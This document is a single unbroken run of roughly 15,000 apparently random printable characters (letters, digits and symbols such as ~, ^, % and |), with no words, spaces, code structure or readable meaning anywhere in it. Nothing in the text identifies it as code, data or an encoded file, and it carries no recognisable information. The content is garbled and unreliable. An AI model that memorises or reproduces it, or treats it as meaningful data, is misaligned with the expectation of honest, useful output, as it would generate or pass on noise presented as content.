]iNS@&O~_&~24^Y%(Dx~-;r/%QCE7@LW|zxJYp(TtIiqsxB6rJ^+uyfSu-CByz+uiC5w%QSuroKzx-_I(S^|hN7RXJDSsRRKVhxVU5|pyk|yJ2Izxn{T5t(Urp-dWEnFzFS+26rq0~EDkD-)dzpoL-W9LU]t2~+~u5@0J(/YEoDJD9;]p24h49:+O_VI_26WqBUR9]zNJF-O@(S+oELprd2O-FNKxKq:q-U+4~K+E1Cd^O-w7~RCtC+}zO6~BpNuWLrXo:uux1Ku0~Lo2-1o+SSw-r16VKx&u@rIr7WNI:ISeWiRwNx44r~622(Ww}@X-Ex|6x9wFTxY6QD6X&:AIR71EzVtkWUT6wk9@X%5TrxY//~N~WRweyq|r9oL{~uC;k/&k-x2NeBEw-XOIW)-Y+/ti5Iy~(1Ie^]5uOdiL(nerXd7)Cyde/SSiB@SO6fL)Nd;Er+S2xprpQ_dItQquzd^2-qzQA2knUrtCroArz2]rVKy(4ewwkhhdL0DrNd%WEV/^+Vi{DhEVKuiQsI;T6{FdA_7):EV%t@hi_-+IWUKEL(xFY)~]hAr4wO)}yJh~Ff|AARqBECW0:A]BUSDdfpLBxxWAfk0yq^N+)w4kISsu6dA:U&AS&xr)d-xut/dO_]u+dztn;u9^x]E-FoE{RoQO((kxr9XT0XW0+xXkJRzK0QFLIr0J;Yu)txrruDDrs/(+kq&fT2eL&p~pr:VD4%QYQE/-9-t5_JWXEhoRp9DDA^y)_R+Nir7L6-5&/rE5rVY|UCw)^ux6Cr6@TTN^xt/fw+;pIIUR:S4Usq2^R)z1zr1zN/enku;&2SSSUtI6BJBA-{5oyw9N4rhw7JEJfD-:xfNw(/ihLz(5XEDC:&-uFAKTYUSuX-2+|Cw4uDCpop%py-YE196U6w+xQKpX6KuIhR@nyq}OXYEtrFEV%CD~%;_W9rAkU}+;1X)^I:iy}+hq6I{A~5|]&9i0p_x@sEuu0XrU2yCYO0k2)f-{uWuQINnqff+;Ipp@AA5wW^xxfWnDp_W-ST~Er]~7p;J9;9/@_K&Lz|&/0zD2eVwIAS|EW]xEWI;pw-d(u5eqw;]nAkT+%it7UQuIW2dpVTU^hW|u2+_wpFSXrNhAErIh(:We7KAD0^0wRqu_RwCzK&xzyUdtzY+72yx|CNqr0I0ee5UCyFUCEe&)NY]9CxChWREiiA}~tuu(_S_o;wr~C&dEO+1x@C+WsJXXO&+Qi9(1{0+:AONR6y_;Eu9+OWkxipo9rw}N4pRONYR{BtR_-OW1RD)e|^~fq/iWyB+7uL;C6zEA)WuEXQi@txsE-w_2J@dQuF6|B^pO}(zdSqI5BUoqC~6:AX]d-TpROo5qnA+QoNKDWJ9951T:O/Ir+_(wyxTeQWIx&y%Ly6]Xk9xND_rhfqnTeRXXx4:fy1u~C^C++Ipu1pWr2}kdk|7-kxk9}LeR}2EiQ~ROn(Xp/tI&{kynqh]wEXuWIwC9^dX/7yC{%(eQ}sit%Ohxt]/2T&}{~yhDUdrQI;:wA)hR-DYDUO2]uU]rr~^eu)zwEWSTUe-tErVxy^x)]J_Ku%4Bu2_@r^ndrqWxI^ndreQ2WX|nzu5YUxA&uw|/]I9Cu6Y+(WYT(]OJfYpn(W);y]I9u~py(]9xAE&/r]70rw9tr&kKru_pE(F{-WwyrWX7W9iNu9tYA7Q6-E60+_p7N|sx-ufAu]2&EnLSzkS%yddrI)C+uhJn9/A+}xkA]qhA)A~ACo&1Cs)XIV9u-pr)+4x~kqWR9D|C^kf42I9-;WdT~huurR|xFsxpKpur9r(VE@+U+WV((rw)T0wJw}(&Skeo:qVJfpW(JD(YQRx4~9&IROW:uWyqnkV)4IE;{&ErWuV7KuUiwsVpw|U^s^|eiwpr2ow%%wW)^EVJUpNu0pd-7-|q^9f-RIx~1EERiIyB@h7C+i]xCBwE%wfLQpw-fVt}-wNd4Vd2E9rT{WrRoI-w&ou4T0~91idD-IrB:EBU-pzWx9N{_@N^1wxEd-hwTDr)5~;W^rurWUSE4OkECIAEzrk9}Ek+4iS+pCz:|iB/2}-utI]0rA/RO&iVkVLRqrA~Dz~O(0~~F^f]ADF9_ofnx]hW7xLhpROrBsUr);B&R}0qFQ^WK+IrV(AWCB02RDDJ;Vpu{~OprI(rWIErIkOrxTQx&syV&Byr};iA2{D}5pLD%nJWXEVkC6Ls1xok|;D0R]fs10FD1^-ur/6Iq+0r0SL@d)Iuuzu@hN~szw]OTdV9i+f&yk@xywu0{E}neippy6Ww|ek9-F~x]9W-+7fC~i0OEx(^hiS@Sk}B{fTrXOTrpY{WioqpAAA]W2Wr&FYr+FW|(7RIq0D|Ukiry0ErB6uIf&Wx^Yysq|xWBuROiJo}%+O-V|I~^WET:yBrfLukn%{VuJ+e{uO5z~q&ynd0hB^:]hkqUk5JEWxYq7p~~WQeU_yyxE0}qXz/SwyupS&UEW&Ax|N_SrNC-f6irF4ofsEepNFoxB~|rw0%EuW{ruSVp7@Rr||{q%}ypXsY~U0sit/7]Nz&+NTLxAI_]yfuSTWnfd@(uRyD+NdX-Qz:y6zX;pd~-/)6dy&^S;i7f2DWpT(6q0teWXVAYu(++uoC]eQJqJ^n-WOBdxB-W}O&-XekkxzKWh0puwQCI^~XEqrC]sNJSA71EEIJOu7O+YQp6dk~u7(kyshe(9~LpW6k(V(Erw2X]L_@E]^N(550^]Ai6)-rIwS0+F:oyJO]E9ord(w_d)6Yw/B@T0xds6hUSr;(5nzO^I)iDAA7&VkxAJA)D6StD6h1{Rtudpu|]JBU+ru9VT~;qWu|hprW10:rUrt(_sqnBSi7_@x&wrrSNprE]Drw;Ir@YJ7f||wB@J2sV+wFT0ypeBCYODC9Y^Vq^k|NN|2@7kW)REpN{CfrtRdF}DW0;^Oz7}(Dr4yqR@yOxk6I)d|zEofe7&V^~nqQSBq2On5(n9xW^rOLOAI}yT]E;~p|dhqF2zOQ+DEwph+^|Tfq{i9DEkpn;+d}4hN}2uh%OArCspuBzOC2/xI{U^NXUO^SQz+{J@^OS9uRTrrdwh^5O~hI252rRIhAIor5Kh;Up2~@Y-/Dh/LBU:::-;Aqt(hh5hfO-)V~T^L-d4EI;6rTR&u~4t6|6nEVWxi|61RRC]IIr9Or7EUD2%Q:;BRr6;K:pfOx~r%4yf-rr/WDziA]K%(DS(Wr(AWrfiEryLyryCrrkhzh/ADKWqn4t/0I/%AKeB~dT:q-JV;ix_zu{xrwt{IWRAz|tK{JI~-pXs~ET-N~r_0K:O%6Eu@9~_k&t/SKE6Ss|2I9+S6-Lpd^A;I:@VprrS6SKEWk^%rDRFfT-FVC~CEOs|;rsU6uNzLTtK(rD:%E/Q+w@VOr(u}:oK~qn5TOfTEDkE~DNex6hBJE|rfp2iIifnB-~;:^D%ErA]rrfUD7%~0E^]B~6IV^O+_SY)B)B:fNu1^nr]sK-+7-kKEfdR&4]_T~^fAWB)9&-:SOE)t4_I|;hBhtkikoruW}x44~k|/Vd|A+rf67u)}uk/n+^;i(LWEtrxdFrxwzrd(6x}u5rwAV_zp-BNp&_-6iVyRA5rt^W/0ni@F+hTBq;hu+izW&Oy]uWBw~zsq{ur^XBA/SxhuJ:zRQ~y^wh0X~6FLDV64C:Lu2W;z2rA6DLV)W+WuqrW]zpxAqznzN~J|0W^|:+45s-|KYOy]9;CIx]w}%N:K/:CsfqpAYiUp0WwAQrw(C]]7nu7Ot^ST;dS7Rr]~Xp]T6-kd7r9X6_kVR6I74w/Xr;+x)Ou~_+5;tqiJsY0^n(pYOqIB^zWz^e-2+:D)d&hSizth2zyke-^trS@9WFRS6{)-t7u~&J-XqOrroLD^B%r7EYtfoeILQ1TiWU-EC~V(tqIrTkpu^Opu4wDr4EpFIhpqzNDq_%~xQWwWz7-:h9KV(q:pt5O|x^TUq_Ux4WsExE4V-S}wT{&WI:CxiRsxi%Dy6:ixY~2wfDS5wN975xqVI(E|Fp(VRsKW~qxF5JEDUJIxwpp9JhpDTnh5U&VErI]NdxVE/xIy|zSt{{C+|&R(Q6(dOoJ&UwtOoSDfQ_+dKyRNp}^BBUp^2)xp/9A]/2}+@UwYyWkR^IhR(O@/}Wfn~(@N)RL|WBdeUF;qiqY}EV(RDh@tNWYQ~SyQpfu(NzfQ4qR~+TUO46yDi:JBhRBh(-9YUudf]&EW)WCBzh/rrUx(L^oN:2XiK2-DI6if+1&y)ItEu&WyR}:yrI4(kW9Wrf/0ryk-r~dwIA]Fhw4_&e)D4+C~RrErI@9}LT}xWT}qwW~2k-9(U&|D]5fQorNr~Q@NIw2rI_/^p{ys+)Q-JV/%WqCKV)yVqF@Tn)~4x/~CkCUAk2hwu-kor^zK0otOwr::q0W~~|oN+prn-0EoC%2]6UF]{%9U~|/&9uRprkJX-(}TINnS6fo(IBhOE~iSrAh(yV46@R71z~XD/{WB-xd-%T1IEuYp{yW1J2kVQJiXkW-us^]B/B-U:iRAs49+U0ue_BUqtNp)7:]zF}k9iX|htD)TOqK]e-)s/_TLp((CTz4]OruuNx_UdVON-pi{^L+I+yiIL}+_r-uB(0rIYrr:fDxt~rE@UWF2pruuIr~}]yysXyX5V:huBE/}q~O+x+O5+pN@(x:Q:;rfRS~f|0r-nEWLEuSK(EWDsIhEoDI)+q-))UtrXhyx9R/uRkFhk@sxN67:Fh0sdpw{Aiuo/4CCV_F}45UzJkuB+y00Ou(VWNI@;h(VVeei0(B1s4SSkLBD@xK;qd%JoE(~(OVAnr26-rsQDOE}h0kkIw/uwDSz]fpheUKhzUJxA]r0(+fusEIk])rr]Eor@Yrn@frXkSLh7K]04B]Sz_6-9{u)6BNzw4Srr/^^sudL|Q}YhQ5~BUq-)+xkoIh:zE6rdOs;9@Kstz&KYC^SB9rt97sus}of|)+|OQ:}+pI@-Spi-yIiiKu(;;Ux]UFuyf(rep1r0UJrzS{u]+NowV6}Yiio9O}2DOTi0sU(VoJdWWFfNI{DAX1WL+IFo]@VCI%re+Iuu;Ix4(IoJ;I}1QdoS/xyk|t:X}iprUh:qdJfy5d5eX4F/Tr:@-NOCzp_+DD4Sz;r;zuEp6pEqqsEQkW@(QCICezISKU56XSFXQsySKY/RrTqw&@oFNUCCpEWr]f1FJ2-i7@@u-y/Ifxx66E+Thedhf;nN_OkIA6s]]026^K0YY+Dru2SwOp}5ux0txD}F9;:&q^Qr7pNFt:Yyfs192Rx:%pUTJF62:OSJE-z~:5{6_eXEU%O@kwOsL@5sLSJO7]LBUdE9Tk{r~/O;J^q-TVWESoqFQ]&-C4kQ2)yA7|Edq9|IpQ-kN~yrN:o;LQpNAuyrNwprfw0rW9-rxp-riEC%u/BtVT~r0u(&t&LkAof2oCQ{rEE)6LuixAfBX/yW4TsJICy_KyyudDSe6qR9WI-OO0]}X|t+-hE%;y(9)TE}LOwyR7dY]5h^fD&UKW^/%oCdXX6hXDY1Srx;xyV1+xzBI|TzBN@Ep}|A]TOhBNBJnf^yU47nr9NAp91F0A2wqEUrkqNwr&UroEAB|T)k;ddso&JL2TB~xqBC50f2126YxYU1w2N|/4y0{oKy}_(AT2sp-Wk&A/70rhIWi+6B]UV~+tfA^+ko:AEO:Bq+Y+]O:&^&Q0ur~07KIE]h_JEOK:6Sh/it+WwuO/O-i6:zL)92:E;O~qBJ&]RL7WTIX]I|h/TD-f9fkExRse}oIk7D-ns&{NysQx-0NTtIRuuC0QuqW4I0N:7T}Tyi7|7Rr1uIBzNi&%XExuOL{7pDf~9ETE0E{7hD9/;]4oy;z7E21/xeBJpUkhWONQx]):-sr6O-rW&}IdyxurO6W(/XitiiC+9nLs/TCoy@k2RhWeks1y;]z~IO&+xk&y@eE-BwQE]Kz{Yukh~O(INK+I0pr9pS~Y2~]xWw)~}DAY/oh-0EwEurEB+pIIW;uewUBBuet{W@rpT~OxKiUiViRCiE+0KAzpSep]-~~sS0O%]_fe2wp-qJTW0zVWCTo0YerpuN:tqRu(|^~-B_he6wQY/2wh{_Bz)~:od7D~LsFs^S~rK^4IEWXu9%y4&wu-9O_V(BBDEL9x~irBzBD)+kAW];WEOC{;+e@nFE|xfSDitOS7X@SQQqi|6q9:A9@BhAI)VkVI/Kx:}+{7FyCxDxDdd]wzzz6OEpykEF4TTR/uqw9UhrLLy}S;7@u-wrnuWwuxr{%yorE;@AT|wiEdf^;rrieyWW(ddp4~Dp9:5eh9]rd{kxyQ(prDpCOQIrxuw4LO{r+p7RuEEESWhAiiBhWQ]zAi]Vk]EBpi+-ti~EkAWu+h|}50BBI:XYx||4SADEEu6&uIRWIA2UiW--dfF]IqrYw0RD}/B;ui-I]]}U~kECsq~0xW95:IO2fdAAAiUe}u}qf7p-VrN|p0(y}66r^EDpL|zxz-rrInQS+f7u0nnSq;:6~-2@%qzSuSCSoOkIUR)WrUuhhWDAS~~&IhVDp~{yr]w/Q6fwEd]TELEB-k6949h~Y0&V]F)O^SEBBdXx&xDD-)0]kp]-i({-Yn0h2s&xAxF]Fpz7w_IpShfI6i6k^]YtffuS]SSEEV@1q9i9K)/NkWXn&y^Q~{{QE2t1C%i:+zfBpBVuDFI5R5&&&spUFYwunrxyD7+Qh:{L^zue99riTD(rrrIDwDR4~5iUewNiFKO/y7yIR~I-R:Fxwu;FL-EyB7B%TophD49xrErp-WxBE/iIir}zRzdF~S~]h}iiAAA]JnKz]&t6&qIiEN~Ehuu0A]nn@zOz2iryYOVBDifr%^UAr|~BVOqpXAp;-7Nxk4}zuAEI&B~RfNhzp6-h-|:p1/qUJAAqJ7&V19Vp60FfpEO~+TKp~n{~&:Vou]nS~Cu:^EnUiqXXB:&siUVSNSzxY4rIU/KW:Uuxf0AOI-REUItkq/VyF]WB_DLII65}EtV@@EBE%W)2/I(9I6&out~R4Et&Yk;rTpYnRRLL~xxx4E6dFWf(&BWBE-qV4|@h/2CV(DYQ5F|oh%ShueD(d|6B0y(utsyBB2D;BRhxAx&u:WCpU^{I76AwrBOLreD-zrpUr~IpFdS]w_zqEhx%A_kVCJ9rLiO--AA6o~0%CrrpRIupyLWr(nxWW(7FdxWfwCu%Dphu~KWrAnTEp;(2wdxuTDw69}oDU/EJ@iiEz~X@k]/0_zYS5C5JiqiS~;zAS)i_;6RxVDEi+0;:S+of|E+pKoS~r(Lr2YuCro+9}N|h_u6FQiyprO+kW9y_]|s6ORF6Rh+xztz{)6EFVICVi+z9oCCwy6NUUzUzo-y_T(EhU|;O9-Si%6EL6JBpAzRRik++QTqVu;~1FUrY-]7iwyxxL~hL5O6qf/VEWEs_iwzsC2wR9op@CYfr&U(EEz42:Yd0WIr6Q(W&5A_p+_zLkF+ywhw@^pRxC(JKn4]By(RhrxwxTOxw:WOhp;ArI6iS-WQ1r6pW;Iu9/%FRQCJ;f///_E/2:2xpF(~o;erWzQ/^xur:&XOwurpC2Q-R%kJi(WVX/DOu-dDynUSXrUktAAV-WDrhUyoIQo6NSWRrWNIOhpkCdK-IT^BWEzTrhkY+huwKtIC2BEW~oF^yEykwxxkzCwxEtTD~e/qy:utE^~A%9)IiWxE5{}w6]qB@JI~ezs+KkNCyd--01p:WpsE-+e6fu|Wpw4+1Qu(6yqSAW7eq^+;]-NzAuiqxzpyqYs((0p6I5BOdRi:4{oOTTU6}~-tOSwU@x:rIhIrYhxNTLutN-+LpDf-A~+6t_ow:o]kIhh&JV&@2Siy2@}z;{:{ofudz-teppVwoC]r%N]IrR]Dy}O^SV/%R96NN&Crp@%IWN6-hysB7uukChD|I1B-~wDio|/_J~49eB~-SweS-Bkxkrp&rTLf/i:}TrW{~0p~;LEKD]-r]qu6eT+]s%+^k(rN|kXtkh6EDT(A{(dz]r+sW(BEKipuCzVyBt(pCpei0QnIrphtY6pO5;0Srq~hJ-/NWyIrrxr9]R@zUy:WhOnDTExAFwiOySC~p4rSIQDfuR4K]IWy~hdEoezJhFyIxkrKBL-5iW^S0x_S]:K0Qpoy5-^;iiAfX9W~ptARdB^Ip)kz]D(6{EuLx)qR-VU0}Wf_~yq]z;N-z@A&kX{STDnE:%zx:s)zXExz}Y;SJp56TzSSdS]wxr_OY:t-QkW:Sip:6nT+^AAS/iJTwpVA)twL@NY/@2~Q/k_;h_I21{6IryR;t:sA%Cx]BdC^0^eupC;OFQs|Luy0&wXw14AsX-d&Iq6nWW;Ap6INnQCepdrL42|df{nxVOu/R4sV7q)+2r(Br2sz:+/xw_eeu%~6xRED5sT}+{EFp__p~&IEfx:+snqW-~-n](&ud:@7AzR6SUWIIz^]_EL:&ry]yKiOR/TpWQDpkEtTArdk7zkr46Lhp5IDof|LE(uC]drtSIuU_WpIrT-kxiJx&Ae/:hu:YJT]n9I@xou^rFdX(6B_yJJCuRh2Erx-z:COhBqIe]iAxhDrT75ziU+D+L6DtJSLiOp65UTKpKLCWDx69Vy|JVTOx|io/%@/Y~L)IXzhFIL:)kWUAzAqE)2ONw+RyDnA26;qAn:+@Y}yiISyuUq&IzrRSr7xUdDtt~/~Rk91T^yu}fW5i+{V4R;~oLN7Dpwd/RAL_C]uF||TR1@Rur]kX4^&OS;hIV20QRz2k]r5Dh]_0KuDYI;5t)ri-~:OJ&5f_ne;Du4Dut%fUnKJUfY1h}EOFyw&so_Sw0U;r~//kqIVk|yIz6oCCqNO-F^X4yw+~_Nyx;r-+Nf4FDUAI|DzoEwETo-9yzsSA:6piEyrYu2QCU9w}Lrrr+EWISoiSyeKLkr9Diu6AED_]w1LiY)uEIhF5eK1(TSph0{D(Bz}KN]WyqCyDt/5Sq5xDrffiz15;k}iA5~+4zp+sWB~@%Bur:INRRrNT2suDND(sUENsK6E]Xw(}~SEEK^xw}Ix~2W(42V]]+6kW6C~0u2;k;Bxw~2I^qhwk+uW6tI]pyr;:@0V+Vr~:+|f&0u+Sdh(W9Rr2yR]sAu;:}0z6OuA1N0r&EDxhJDk&Bpf1C9r}0rkLB0tdn~y6B||z/htW|ru:Lut(RSkLLCkK7hu)R}WQLCu^Sru@5ou0&I)W:prfu}t:{k|Oh&xY/69KUrB+Np)+A&xN%uYD1IYoOI9_&}d14Vxt^E&Lq^y;+uyr&wIe/|xy}EIzR&y)WptFFEx_o4&~2B)fKkY{x0/R2u+9dzI9|qfp4]h}9LUSN]qDpiSp{6Sx]/yrt}U^QW0DWQNrI4rEIz-w{2DwIEyw|LE]~/y9n@SD~{o6BOSu66Ax-%;rr:ywB1BrIW:9r{N66Ifu9t^uh|uuAoR~(BWryw(rNeOrz+{kUD+^y|~D6fJrpRI-0ROIrzpWR6N-nRoREu0WKk~]f4IhW|rr9]r+xEW+u)J~IAqDDVoB6tyqf|~hIzx~]yB|JOE~dipCq%U&|V{W+eDuNBf0-T;9A0hhhE6wBYOi~EiWI~+oNR}hCNkELVJIAV-rV&(~^eIrDhok2]WrArWrV:o~5oI4QtDuJrr97IIod+LwT^{IA7Ee{]7B(Wdep)rRr|BSr+U~(zh+(Wo@y_T{E(0_E%wni9xSy+K-~YAfhf+(N5X9-Y%INYh(pdXt-Erky+rYI/CXxWKVBYIur)o:kE//E7uC+5oTIEesrtn0IrwIIDk(rw(AIERVI/J9pTx2d~Tyxz41r6zT+wL5hhtBBWIiNhQwrwI^r0etSNtirEN|zyI%WwR_hVez]D_Ey17RuR{O6y{LpifwII9eEI;C-q7~x;KWhSyhr&75kyE4x;z:rxBzrEi2rNTJ^(~0U9E%r-rhuRY;zr)Ri)yBEsyE(Wo0psNL6fU/I~d^BiNKrE~SrWkDpuI)zuhyr^Nq]VpO+CxSqk&Ue/(o;iikzB+B:pU6}Wz-iI]ChDBLB&p0o9zKt6u9Fux+uAU4qO~o7upohu]4{-^syki:qT]TnJB|OD^tR|uKD~|]DId(5|t+rD96V4kOprxVErqk~nq]Qpw]KpkQC4u}0D&9wrEhDIr)pTtDiIe_Bx|_;4q-^9I7ETx5sV;s0W99Q-&C@+yrKId0wrd/ixeo+D9JYId%+h)NX]|%yuyErIuAoDBwQIWzeDr/nB9fV@&RACBe)u|%2RJWS+u/+Wxz/R^y%I6:A-6pF^Vyk9WL&I7NdIxr)prxsDy4wTu07BrX|pNEErrI1DrDoIurfDx%FI(z2Uw@56AC7DwT&D^h)z/Ry+k9EuSWr1EIr}IuW^y|-6%rWTWrynzrrT{rI6Or~eyrxSWpu0pK2tYAz{TJTz0+R%Aru{-hN2IC(%yEpsADqo-R;TuxJkyif~fih}ApRuSph-UCAIECqhA2]yNB+ADSBBEW_rf&|/VUEt-rITArxfJIhxkx:)qdu@+JWNuRzqL29iK~+(RR;pDRCTd6:hNi]prxEiWpAipxE{yz;DqIUJ(rVxDwXrp4{Kk&fN:k2Y]|s+D}_@oU;D(IBXYC@KWI-s^h(ByrutprEzS}/qOpp_{r(1qIp|fEk^(us-}V_W^IC){~sr0Ue]Lzi]Kr^)oxQC^BX)(I29fU7^oiQkK7Q5Q)]N2|rt0EAF%TBEC+(f%DWE+QrwdDhyf6:U]@A_R1(y7oByk^Wy9Yrr;4IkB4r]_W6t(Lrr~{Iry)r;+9y((|F|udYdnz(^zffS/DrUUkVhOizet4Y:Duz)xSr:A1~qAuErDdSi_IS&zSx5D|^Typr]u)x(9&ui0puXy0yW^&LNLY657Dr]rrS]n4^I6&xYJ&Ly@%^rx;q4r0^IsrxIKSSWeXuAd++4AuE2~iUARpr~TBr@7@x;L~6t-zEW^AykWCx5Jdy-]7O9xr:Qf-kpf)dp7-ESu^kiJTzh7Ekf{5h-zQ^pL;iJFhztUIrkW5x~&|xN-:r)dN(U9xrke;w/uBFI9U^RkOIrx&Bptdoue(R0S1ruk}%-eN&4OF_xNK]xNR9pYy%}9xX5|(JRYyK}J5+^|X&RdKBq9Fo]t-5Diopr6FD]tUN&)e6|q_zuXo5rkXhC92AJF99J|x]I|/Nh9DiIBwrr&|({WN+]rw%rx5@C9itLuf(Brw~Rf@z9I:dWB(fsSB_(xk;)r47SRrdpIT@]u0TCBopzrrTru1Cou4rIuE]6rx(p^9{DCwoD+y&-w4nDrnOKrWwRzA]0;pOI;5zn+6/s(pVu:qxuEBR~rhiprC]-ExCrEUsKR{(nr;+or}xD_|f42qrruA}puzftx+t(r|I2:t4dw(F5w+SL/DWs0D]%qzROy:}i]h9_qDp)VzsAKOnAoR~fRz}YUh+W0ih(O1_AEts9IE^&(q+zpk~I~oyhVIRo+^hhuRq+Eh66EnL_0~yLL~(5d~(wL&KnOnRzWr+qBrUz-Wn]-kA&kkSD0AXyJxXnd1&/EpdkBt]7(r6]Lu02Bw+hVrSf%KtxuIfx@x(:(rS]~IhDirp_Wr1zD~TD(+V+(ykf(rD2&rSWU5&F)]_oq4{US+d]%xQR_i{@V}1/Oh1JEIdWkI+7Ez)1EA/s{INxprI1FA;_RprserLQCxwnWI2YfI+7OW-|Br~Of4t;Ow+%hfN(^DhN)9Rs6hd~VIq5piE6Lrs&(e{rQ~-0|pywy{rx+OU|i~id)kWryAxs1zxd1-^JhN;rtBEINUxX(QD|e6k)wqpSRBS:u(99BtW@xXrEnYhz]~EI_N::DdSrNQruKx5+J]_yrFS]Etx%qirSzwz@|XD9UVux~k0/T5LNWpr]z5r|e:pr4-LoARk)n_pw~Frw:qXkp(@fp0NWf^+R|0]]5^q]f+A9XI_1R_x7-tErLTOw(0D12n;pt1rKO{i_:n;wL+I}UUzwTLR}x(Di%45y2qI^/nOyk0SWT52+7/rEEArkRkWF~hr|NxrLWAut+LXu6V-WJV&;_OBD^k-W}0WWu}FyA%uyXtBFf+IsRfS]+JLt7@w/uYXi&x-F0rNNxpqSx(Yqyyu~YAdWL%0L6Nnqwk5UOC@1D_Su)BptJ67z9KDDyBzDqdK^B%W|ofWqx2ir9nq2F)JR|Y}1Wnehr]%u0RRi52o]}y+s66iA6:)-r|O|RfOIux0rW4WTr4rrr%YrB0erRBDCurnp(4oI:YLI7JY:}VR{rs||ES2T})9UE4}ur7to}iKhrr_OEDJ9E]7x~-{5:nF0+tJ+AQFt;6N5__h:r+zLw%fJeKF(wWwS~4oF:wf|e4hE@]xD:d~(p&)6+-OpTdOL_4tR_:pNNSi^AF^)+E4hzEIk;u(&Ety:522:A42rXxL+UKV4;:w0UT]U;0&O/QAK(f_6zFUop%~D}S:fC6iTUxF_2f4+/I(TDr9|@r&kyo00T5k9BrYAoi%}ui@@1FsEoR0KxIiCBI~J(xT_E~FYyt{9kDA]Iy{+wEY){x1SUxK9U4oxwi{w9|/{4As+Bwt~O_s5F+dE(rz{+_12rUfBY_Knuks2)p61FfuUr+7/D25tBft0)FWyyN+WyEoNuVo6wt+/(E@1N~q60i9WLzfr&&DWs{~/h(|9-xy}}rEW0rW5+eE9Wro|hqNoSk{@7p/%SrIIWWTd7()kk]-s-ue1f4_C;:J;5J}syYA]o;~kNVizITpXWzFeIr]Y5Sf0+ff(}076UoR25;d@B69uf//-RAuw@OxxpERR&I~AEf]%p]|kK62-R/xfwNE}dn}BW&E1zkwtV)9V%]S+k;WyDirJq%tdt5-&L{}-@/L:(;]-x(JDKwfU6ix:p5L|w/h^CxAOw&Y:W1i~nBpWTi@;EDr9~|xN}V0)&Jx6-|rWznJOC~{9e@w;X9Bd;WLL_/Ed2wd+_Sf:9s^;1S}d%OTAoReIEsR:9+e7}@BD~A_W9@R)syA;uCwp@6nnzCepwOx4@TkqQ1NnwD@0%+;&o]RYXJ{u]hrw%B&h;JVA]tKAo^Itkdo7WhD](JOWynOy99++wJ)ER)wE-7_7iNRpd5-NykKU;zu|r+u|hwrwt)rxWf&/Iszr-O]OrwoDJ%t;w2(172uB(6-exrOuNipuEDJ/Eof/r-yOCry]EoTEzxpq72Q%+iAQzx{X]xO:yp+Q7&KJ72}/7KR/tRywN4LIEwn/9t^F7}@Fu5D%u)p]XuD]9wf/~2{o7D_{x4Ci0tT/9i+/iS%y}J^XXxV_CQ)qD~w^o:/6o_V-7%@dos{}K7zF^7CT7U6L]Nqz2CAwy]w9r6pwYE@pOz6ArW(euBDIIx]~~IE-V}2KA;p]tEdNkh@dQi7+C~Ly+0VSQKzkRo/^4y@~WBy]t@1(Y+]:NVSx2rE~|^~-S_EeEwUhNXTJpK];2|QRxx4hS_)z2Ru/|Xxx0D55/DSp7shpXVzAuJRw]I(DJwurxFI/f9pRLWdEAQ0/f&Q-6K_BAQ{LEXnSoABB6]dF5Bo-rkzpunrI&/{-INT::NEyIwrw@fDz6r;CVB]2TurSi@Ep&^hEyiJ0F;(N]21{Iw+sRO4dFL/-FO@SQD{NurhL@+uuT_yO(rzE]ByCUSTxIUO](7U2;6/:y)]7qQdy%4~2@r0LTkkrXWETuOtrpx]9wOrU1YV0kN+6~-L-6^sn{+ESpWW|I7IpO91x]9NwEiBqy(LrrduIITyz99tWWr%xqWI_r)TDEi:O-ezxWIXA+ry]qKw6uR;2}Wr662QI]WS~uL|-Vr/rxu6y({B-0/QzCFWnEn@e4@6&ID7dFutrIn4pron4Xzw|x61q{]C;zFQO{po%Att6T~/SDze+N%zrd(@i+74|ip(oozrwr^D6WWWy}6RSwSU0B5iIihNofWO2tDCIJn{pI&6Wrp^Ufy;W]k|0Ex6E};yzS%)-f+;S5Y|0RDx|9]Sw9u]WWBE-)txRkIURe]A:k9](q(-7UEBIrAh/(xAkA}hhQ-(&5en~u]f/B]w~+r2FErykSy1Aiq0ddrr&9I|{-(Ekuy~A|hUe/B](kN)rdhi_@&Ouqqd)dIFVU_]_]hq6nO+AqkVehUud]w~odQh&IrIV9uWDotd))5-R(NFFXiE~styi-u)/DhYKwNw(:Jw6pErII)u+2&&qBkRNNfiu}0D5s]B|S{7SfUrwr2tr(ru{yDrp9DLFFeT9r1)(ySR/xXIDI^eyO]NpzT(q(YSr/)E0T~{~x_t7rWBVDkxkk25x4T-}yW|~rzyy{rW2J4u~ID}11;9296s]WLL;nU}pN^BRi|^yq]]xWAu}uw^yDsI/t5rrSB-%%po:5qwJUiL1/r9q942^zED5eCX:wf/Vhyqte6h{{0O:5A4nfT5Rhy^zwkxWOWIWutV+pDOAFY+5|14I@Y+]6B:FJTYVpNzz~R%kJrxhIuFKE:)Ve;ip~RRuVOnNSqO:DXkFDr^9W]Xn(yWii}T}/}i:(Vr)~hhr^+Bkw|4Do;OAX9)qu~7_{_t]]/DFquw~JB{iI)N/duw&)%&I}q_T}p4(iq/|)hw--WIRwkhxrWRThyuVSC^u5-|xx1;U64VfYVu6];p]t/wpw@2DDpE7ooB|@WL;IFwt9RhI^4/Shq{S+xk%pEyrphSkxuYLqerkyJxnFV+6kK_;fL5hLVh(|ke&zI(DRr;ykz4r&%Ku|s4dror~Q;rVufOuuRIrhRDoBBuk0E{uf^xpsf}p]OpO~xLIpI6SWi0&~)6uWuhq6ANDOpIuiNIEUerE+(Cpd6&o~xT(W+9BQVK;BW6~-p5-pToy4hRIkS-5Y^xE+}Jw]/Q/prwY+ey9Wp}JYEitxU&-BInq{yz||@t)%JT4JyOJK~XS-EB%2J-+f:4T(72puUDoJ6-@z(]&JVNW;YJS+0BLRr^pYr9LQeph@OBEIpJI0x(t(u+7F(phLsN+z0OnD4%yop{oxBhy^eYpxdiuxoQhAI6(Bp75UirE-Fx]w{Iir5eDrO]&oEE]-%6t&O}Ttd&1p}_L]~RqdVr_FwkV&Y|&trLDisCATq-w)T&EfTWIAF:K6FqoDUSwh6u(VCSp55DIh|~EWI~6:dr&y6rudt&6u4uOh)Q^(W-/{W_q_@krEkxpp~%009{k60r}VRER1yhNhRe)O&;LI}IY7O(1nOC/BI1%SWy(Rkrz_n9ww]5rr6)xIrhu6+Se_W6y@QSLu}6y+;ExFoLX72Erx^h+wBdx6+%}}iIp@AO)sf6+r-4OxUntuxJ6{I(%{:kXE%ECNuyRp~FrIErQVzI}wJS@94xw~O^]I;]@-Inf9;ykeLFSVh&2Ji&Q5:st~xIX@;dNV+Ow9NiL9;AB@1h-X^y|L]wuBSBpw-;p]UY%9]:tKNI%:V9Sf~XRS0(rU)X)rY0kTepw(J_JV4OR:J:{OLS7U^^NBdCpxf)fTpiB-TIo)WQ{&e